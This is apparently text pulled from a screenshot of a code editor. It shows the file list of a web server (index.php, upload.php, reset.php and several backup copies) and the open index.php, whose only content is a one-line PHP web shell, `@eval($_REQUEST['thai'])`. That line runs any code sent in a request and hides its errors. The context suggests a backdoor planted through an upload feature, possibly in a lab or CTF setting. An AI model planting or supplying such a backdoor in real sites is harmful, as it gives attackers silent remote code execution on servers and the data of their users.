 EXPLORER ...
47.97.12...
css
123.txt U
index.php M
index.php.5ff1ef U
index.php.75f669 U
reset.php M
upload.html M
upload.html.ca9... U
upload.html.f7b... U
upload.php M
index.php M
index.php
1 <?php @eval($_REQUEST['thai']);